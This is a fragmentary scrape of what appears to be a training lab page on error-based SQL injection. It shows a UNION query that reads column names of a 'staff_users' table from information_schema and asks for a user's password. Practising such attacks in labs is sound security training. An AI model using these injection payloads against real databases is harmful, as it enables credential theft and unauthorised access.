 10.10.207.241/level1
2
SQL Injection Examples
Level One
Error Based SQLi
schema.columns  WHERE table_schema = database() AND table_name = 'staff_users'
2
Article ID: 1
id,password,username
SQL Query
select * from article where id = 0 UNION
SELECT 1, 2, group_concat(column_name)
FROM information_schema.columns
WHERE table_schema = database() AND
table_name = 'staff_users'
Answer
What is the user martin's password?
password
Check Password